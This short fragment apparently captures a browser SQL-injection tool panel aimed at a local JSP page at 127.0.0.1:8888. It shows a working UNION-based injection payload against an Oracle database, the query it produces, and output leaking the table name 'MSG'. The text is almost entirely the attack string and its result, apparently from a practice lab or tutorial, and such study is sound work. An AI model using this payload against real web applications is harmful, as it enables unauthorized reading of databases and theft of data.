 Load URL
Split URL
Execute
http://127.0.0.1:8888/index.jsp
?id=-2 union select 1,(select table_name from user_tables where rownum=1),null from dual -- aaa
Enable Post data Enable Referrer
select * from msg where id=-2 union select 1,(select table_name from user_tables where rownum=1),null from dual -- aaa
ID: 1
Title: MSG
Content: null